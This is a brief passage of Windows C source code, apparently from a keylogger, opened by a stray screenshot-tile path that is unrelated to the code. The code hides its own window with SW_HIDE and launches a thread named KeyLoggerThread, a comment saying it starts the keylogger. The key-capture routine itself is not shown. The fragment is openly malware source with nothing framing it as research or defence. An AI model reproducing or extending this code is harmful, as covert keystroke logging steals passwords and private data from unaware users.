
        NULL,

        hInstance,

        NULL

    );

    ShowWindow(g_hwnd, SW_HIDE);

    // Start the keylogger thread

    DWORD dwThreadId;

    HANDLE hThread = CreateThread(

        NULL,

        0,

        KeyLoggerThread,

        NULL,

        0,

        &dwThreadId

    );

    if (hThread) {

        CloseHandle(hThread);

    }
